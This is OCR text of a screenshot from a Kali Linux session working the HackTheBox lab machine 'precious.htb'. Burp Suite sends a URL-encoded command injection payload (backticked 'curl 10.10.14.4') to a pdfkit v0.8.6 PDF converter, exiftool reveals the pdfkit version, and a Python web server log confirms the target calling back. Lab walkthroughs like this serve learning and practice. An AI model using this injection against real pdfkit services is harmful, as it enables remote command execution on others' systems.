 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.4-vmware...
1 2 3 4
10.10.14.4
10:08
Burp Suite Professional v2023.1.2 - Temporary Project - licensed to None [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Deserialization Scanner
Settings
1 × 2 × +
Send Cancel < >
Target: http://precious.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://precious.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://precious.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=http%3a%2f%2fexample.com%2f%3fname%3d%2520%60curl%2010.10.14.4%60
Search...
0 matches
Response
Pretty
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22 <h1 class="title">
Convert Web Page to PDF
</h1>
23 <form action="/" method="post">
24 <p>
Enter URL to fetch
</p>
Search...
0 matches
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Downloads ×
└─$ trash-put s92skmsd5a7myhl7tnok65be8fy68gin.pdf
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
v9kl5z210dbx1pwnb2vv3kec8wytjedl.pdf
┌──(kali㉿kali)-[~/Downloads]
└─$ exiftool v9kl5z210dbx1pwnb2vv3kec8wytjedl.pdf
ExifTool Version Number : 12.55
File Name : v9kl5z210dbx1pwnb2vv3kec8wytjedl.pdf
Directory : .
File Size : 36 kB
File Modification Date/Time : 2023:02:20 12:33:11-05:00
File Access Date/Time : 2023:02:20 12:33:11-05:00
File Inode Change Date/Time : 2023:02:20 12:33:11-05:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
┌──(kali㉿kali)-[~/Downloads]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.189 - - [21/Feb/2023 09:55:31] "GET / HTTP/1.1" 200 -
10.10.11.189 - - [21/Feb/2023 10:04:56] "GET / HTTP/1.1" 200 -
Inspector
Selection 71 (0x47)
Selected text
\r \n
url=http%3a%2f%2fexample.co
m%2f%3fname%3d%2520%60cur
l%2010.10.14.4%60
Decoded from: URL encoding
\r \n
url=http://example.com/?na
me=%20`curl 10.10.14.4`
Decoded from: URL encoding
\r \n
url=http://example.com/?na
me= `curl 10.10.14.4`
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Done
864 bytes | 10,806 millis
To direct input to this VM, click inside or press Ctrl+G.
10:08 PM
2/21/2023
28